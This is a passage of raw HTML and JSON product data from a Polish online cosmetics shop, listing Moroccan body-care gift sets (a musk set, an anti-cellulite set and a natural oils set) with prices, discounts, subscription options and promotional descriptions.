class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74554167" data-zp-product-price> 199,00 zł </span></div> </div> <div><span class="zp ba-74554168" data-zp-product-discount-price> 159,20 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74554162"><p class="zp ts-regular-1 tsl-2">Oszczędzasz</p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74554171" data-zp-product-discount-difference> 39,80 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74554172"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74554170">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74554160">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74554160" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-74554161"><p class="zp ts-regular-2 tsl-1">Wartość zestawu 253 zł</p></div></div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector8","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74554160","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-pizmowy","redirectTarget":"","product":{"id":9790821761360,"title":"ZESTAW PIŻMOWE RENDEZ-VOUS","handle":"zestaw-pizmowy","description":"\u003cp class=\"MsoNormal\" align=\"center\" style=\"text-align: left;\"\u003ePołączenie trzech wyjątkowych kosmetyków, które zadbają o Twoje ciało i zmysły, pozostawiając skórę jedwabiście gładką i nasyconą zmysłowym aromatem piżma. \u003cspan style=\"color: rgb(190, 30, 45);\"\u003e\u003cstrong\u003eŻel pod prysznic, balsam do ciała i zapachowy olejek arganowy.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-02-28T11:10:10+01:00","created_at":"2025-02-27T12:14:50+01:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":26700,"compare_at_price_min":26700,"compare_at_price_max":26700,"compare_at_price_varies":false,"variants":[{"id":49850323665232,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"zestaw-pizmowy","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ZESTAW PIŻMOWE RENDEZ-VOUS","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":15920},{"position":2,"price":16915}],"price":15920,"compare_at_price":19900,"per_delivery_price":15920,"selling_plan_id":688757244240,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"},{"price_adjustments":[{"position":1,"price":15920},{"position":2,"price":16915}],"price":15920,"compare_at_price":19900,"per_delivery_price":15920,"selling_plan_id":688757277008,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"},{"price_adjustments":[{"position":1,"price":15920},{"position":2,"price":16915}],"price":15920,"compare_at_price":19900,"per_delivery_price":15920,"selling_plan_id":688757309776,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"}]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/266PACKSHOTWITHMUSKSETcopy_1.png?v=1740654828","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1.jpg?v=1743124615","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_8.jpg?v=1748999653","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_1.jpg?v=1748999687","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/583AB635-6DB6-4A9C-8CF4-070B7B9456AD.jpg?v=1748999726","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/7ed80342-1cea-469b-aa0a-aed0e8cc4d14.jpg?v=1748999752"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/266PACKSHOTWITHMUSKSETcopy_1.png?v=1740654828","options":["Title"],"media":[{"alt":null,"id":49297947918672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/266PACKSHOTWITHMUSKSETcopy_1.png?v=1740654828"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/266PACKSHOTWITHMUSKSETcopy_1.png?v=1740654828","width":2000},{"alt":null,"id":49661974151504,"position":2,"preview_image":{"aspect_ratio":1.0,"height":904,"width":904,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1.jpg?v=1743124615"},"aspect_ratio":1.0,"height":904,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1.jpg?v=1743124615","width":904},{"alt":null,"id":50536885977424,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1170,"width":1170,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447"},"aspect_ratio":1.0,"height":1170,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_1858.jpg?v=1754697447","width":1170},{"alt":null,"id":50536889844048,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1333,"width":1333,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_8.jpg?v=1748999653"},"aspect_ratio":1.0,"height":1333,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_8.jpg?v=1748999653","width":1333},{"alt":null,"id":50536944730448,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1333,"width":1333,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_1.jpg?v=1748999687"},"aspect_ratio":1.0,"height":1333,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_1.jpg?v=1748999687","width":1333},{"alt":null,"id":50536893808976,"position":6,"preview_image":{"aspect_ratio":0.999,"height":905,"width":904,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/583AB635-6DB6-4A9C-8CF4-070B7B9456AD.jpg?v=1748999726"},"aspect_ratio":0.999,"height":905,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/583AB635-6DB6-4A9C-8CF4-070B7B9456AD.jpg?v=1748999726","width":904},{"alt":null,"id":50536958755152,"position":7,"preview_image":{"aspect_ratio":1.0,"height":534,"width":534,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/7ed80342-1cea-469b-aa0a-aed0e8cc4d14.jpg?v=1748999752"},"aspect_ratio":1.0,"height":534,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/7ed80342-1cea-469b-aa0a-aed0e8cc4d14.jpg?v=1748999752","width":534}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969","name":"Abonament","options":[{"name":"Dostawa co","position":1,"values":["miesiąc","2 miesiące ","3 miesiące"]}],"selling_plans":[{"id":688757244240,"name":"Miesięczny abonament ","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"miesiąc"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":688757277008,"name":"Dwumiesięczny abonament","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"2 miesiące "}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":688757309776,"name":"Trzymiesięczny abonament","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"3 miesiące"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp class=\"MsoNormal\" align=\"center\" style=\"text-align: left;\"\u003ePołączenie trzech wyjątkowych kosmetyków, które zadbają o Twoje ciało i zmysły, pozostawiając skórę jedwabiście gładką i nasyconą zmysłowym aromatem piżma. \u003cspan style=\"color: rgb(190, 30, 45);\"\u003e\u003cstrong\u003eŻel pod prysznic, balsam do ciała i zapachowy olejek arganowy.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e"}}</script> <div id="zpproductselector5-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74547928"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74547922"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="1080" height="1080" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_1024x1024.png?v=1765183190" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_350x.png?v=1765183190 350w, //eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_540x.png?v=1765183190 540w, //eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_774x.png?v=1765183190 774w, //eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_936x.png?v=1765183190 936w, //eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1_1080x.png?v=1765183190 1080w" data-zp-product-id="8603693220176" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="56261454168400" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/Blacksoap_kessa_almond_1.png?v=1765183190" class="zpa-img-fluid zpa-lazyload zp ba-74547927"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74547922"><h4 class="zp ts-h4 tsl-1">ZESTAW NA CELLULIT</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-14 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74547926"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74547931" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74547922">
<p class="zp ts-regular-1 tsl-1">Zapomnij o cellulicie i przywitaj się z promienną skórą. Wyselekcjonowane, naturalne składniki prosto z serca Maroka.</p> <p class="zp ts-regular-1 tsl-2">Czarne Mydło - Pierwszy Krok do Gładkiej Skóry. Rękawica Kessa - Eksfoliacja, która Przemieni Twoją Skórę. </p> <p class="zp ts-regular-1 tsl-3">Olej ze Słodkich Migdałów - Nawilżenie i Regeneracja.</p> <p class="zp ts-regular-1 tsl-5"><br></p>
</div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74547922" data-id="74547922">  <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden"> <div class=" hidden " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74547929" data-zp-product-price>  </span></div> </div> <div><span class="zp ba-74547930" data-zp-product-discount-price>  </span></div> </div> <div class=" hidden " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74547924"><p class="zp ts-regular-1 tsl-2">Oszczędzasz</p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74547933" data-zp-product-discount-difference>  </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74547934"> () </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74547932">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74547922">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74547922" type="button" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>Wyprzedane</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-74547923"><p class="zp ts-regular-2 tsl-1">Wartość zestawu 163 zł</p></div></div>  </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector5","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":false,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74547922","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-na-cellulit","redirectTarget":"","product":{"id":8603693220176,"title":"Zestaw na cellulit","handle":"zestaw-na-cellulit","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZapomnij o cellulicie i przywitaj się z promienną skórą. Wyselekcjonowane, naturalne składniki prosto z serca Maroka to klucz do Twojej pięknej skóry.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCzarne Mydło - Pierwszy Krok do Gładkiej Skóry\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eNasze czarne mydło, przygotowane według tradycyjnej marokańskiej receptury, to więcej niż zwykłe mydło. Jego bogata, naturalna formuła delikatnie oczyszcza, przygotowując skórę do dalszych etapów pielęgnacji. To sekret Marokańskich hammamów - teraz w zasięgu Twojej ręki.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eRękawica Kessa - Eksfoliacja, która Przemieni Twoją Skórę\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDołączona rękawica Kessa to niezbędny element rytuału. Jej unikalna tekstura idealnie współgra z czarnym mydłem, skutecznie usuwając martwe komórki skóry i stymulując krążenie. Przygotuj się na wyjątkowe doświadczenie, które ożywi Twoją skórę.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej ze Słodkich Migdałów - Nawilżenie i Regeneracja\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eZakończ rytuał aplikacją naszego oleju ze słodkich migdałów. Ten lekki, ale intensywnie nawilżający olej jest idealny do zakończenia Twojego domowego spa. Jego głęboko penetrujące właściwości odżywcze zapewnią Twojej skórze miękkość, elastyczność i zdrowy blask.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eNasz zestaw na cellulit to nie tylko kosmetyki - to doświadczenie, które zmieni Twoje postrzeganie pielęgnacji ciała. Wypróbuj i poczuj różnicę już dziś.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-08-10T05:09:07+02:00","created_at":"2023-08-10T05:09:07+02:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":13900,"price_min":13900,"price_max":13900,"available":false,"price_varies":false,"compare_at_price":16300,"compare_at_price_min":16300,"compare_at_price_max":16300,"compare_at_price_varies":false,"variants":[{"id":47012751507792,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"kessa+blacksoap+almond","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zestaw na cellulit","public_title":null,"options":["Default Title"],"price":13900,"weight":0,"compare_at_price":16300,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Blacksoap_kessa_almond_1.png?v=1765183190"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Blacksoap_kessa_almond_1.png?v=1765183190","options":["Title"],"media":[{"alt":null,"id":48525936525648,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Blacksoap_kessa_almond_1.png?v=1765183190"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Blacksoap_kessa_almond_1.png?v=1765183190","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZapomnij o cellulicie i przywitaj się z promienną skórą. Wyselekcjonowane, naturalne składniki prosto z serca Maroka to klucz do Twojej pięknej skóry.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCzarne Mydło - Pierwszy Krok do Gładkiej Skóry\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eNasze czarne mydło, przygotowane według tradycyjnej marokańskiej receptury, to więcej niż zwykłe mydło. Jego bogata, naturalna formuła delikatnie oczyszcza, przygotowując skórę do dalszych etapów pielęgnacji. To sekret Marokańskich hammamów - teraz w zasięgu Twojej ręki.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eRękawica Kessa - Eksfoliacja, która Przemieni Twoją Skórę\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDołączona rękawica Kessa to niezbędny element rytuału. Jej unikalna tekstura idealnie współgra z czarnym mydłem, skutecznie usuwając martwe komórki skóry i stymulując krążenie. Przygotuj się na wyjątkowe doświadczenie, które ożywi Twoją skórę.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej ze Słodkich Migdałów - Nawilżenie i Regeneracja\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eZakończ rytuał aplikacją naszego oleju ze słodkich migdałów. Ten lekki, ale intensywnie nawilżający olej jest idealny do zakończenia Twojego domowego spa. Jego głęboko penetrujące właściwości odżywcze zapewnią Twojej skórze miękkość, elastyczność i zdrowy blask.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eNasz zestaw na cellulit to nie tylko kosmetyki - to doświadczenie, które zmieni Twoje postrzeganie pielęgnacji ciała. Wypróbuj i poczuj różnicę już dziś.\u003c\/strong\u003e\u003c\/p\u003e"}}</script> <div id="zpproductselector6-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74547942"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74547936"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="567" height="567" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_1024x1024.png?v=1765909396" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_350x.png?v=1765909396 350w, //eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_540x.png?v=1765909396 540w, //eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_774x.png?v=1765909396 774w, //eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_936x.png?v=1765909396 936w, //eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01_1080x.png?v=1765909396 1080w" data-zp-product-id="8603693056336" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="63998791254352" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/xmasolejowania-01.png?v=1765909396" class="zpa-img-fluid zpa-lazyload zp ba-74547941"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74547936"><h4 class="zp ts-h4 tsl-1">ZESTAW NATURALNYCH OLEJKÓW</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-15 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74547940"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74547945" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74547936">
<p class="zp ts-regular-1 tsl-1">Zestaw Trzech Skarbów Maroka: Olej Arganowy, Olej ze Słodkich Migdałów i Jojoba.</p> <p class="zp ts-regular-1 tsl-2">Każdy z nich to esencja natury zamknięta w eleganckiej buteleczce, przygotowana, aby odmienić Twoją codzienną rutynę pielęgnacyjną.</p>
</div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74547936" data-id="74547936"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="8603693056336" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="8603693056336" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74547943" data-zp-product-price> 248,00 zł </span></div> </div> <div><span class="zp ba-74547944" data-zp-product-discount-price> 198,40 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74547938"><p class="zp ts-regular-1 tsl-2">Oszczędzasz</p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74547947" data-zp-product-discount-difference> 49,60 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74547948"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74547946">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74547936">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74547936" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-74547937"><p class="zp ts-regular-2 tsl-1">Wartość zestawu 197 zł</p></div></div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector6","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74547936","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-naturalnych-olejkow","redirectTarget":"","product":{"id":8603693056336,"title":"Zestaw do włosingu","handle":"zestaw-naturalnych-olejkow","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZestaw Trzech Skarbów Maroka: Olej Arganowy, Olej ze Słodkich Migdałów i Jojoba\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOdkryj sekrety marokańskiej pielęgnacji z naszym ekskluzywnym zestawem trzech naturalnych olejków: arganowego, ze słodkich migdałów oraz jojoba. Każdy z nich to esencja natury zamknięta w eleganckiej buteleczce, przygotowana, aby odmienić Twoją codzienną rutynę pielęgnacyjną.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej Arganowy – \"Złoto Maroka\"\u003c\/strong\u003e Czerp z mocy oleju arganowego, znanego jako \"Złoto Maroka\". Ten wszechstronny eliksir, pozyskiwany ręcznie z owoców arganii, jest bogaty w witaminę E i antyoksydanty. Doskonały dla każdego typu skóry, regeneruje, nawilża i chroni. Idealny także do 